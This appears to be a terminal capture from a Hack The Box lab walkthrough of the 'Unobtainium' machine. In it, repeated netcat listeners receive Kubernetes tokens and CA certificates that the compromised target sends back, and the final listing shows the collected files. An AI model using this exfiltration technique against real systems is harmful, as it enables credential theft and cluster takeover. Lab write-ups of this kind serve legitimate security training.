 ┌──(twilight㉿xtromera)-[~/HTB/Unobtainium/kuberctl_files]
└─$ rlwrap nc -lnvp 4444 > ca.cert1
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.235] 4147
┌──(twilight㉿xtromera)-[~/HTB/Unobtainium/kuberctl_files]
└─$ rlwrap nc -lnvp 4444 > token2
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.235] 18137
┌──(twilight㉿xtromera)-[~/HTB/Unobtainium/kuberctl_files]
└─$ rlwrap nc -lnvp 4444 > token3
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.235] 52352
┌──(twilight㉿xtromera)-[~/HTB/Unobtainium/kuberctl_files]
└─$ rlwrap nc -lnvp 4444 > ca.cert2
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.235] 18406
┌──(twilight㉿xtromera)-[~/HTB/Unobtainium/kuberctl_files]
└─$ rlwrap nc -lnvp 4444 > ca.cert3
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.235] 62865
┌──(twilight㉿xtromera)-[~/HTB/Unobtainium/kuberctl_files]
└─$ ls
ca.cert1  ca.cert2  ca.cert3  ca.crt  config  permissions  token  token1  token2  token3
┌──(twilight㉿xtromera)-[~/HTB/Unobtainium/kuberctl_files]
└─$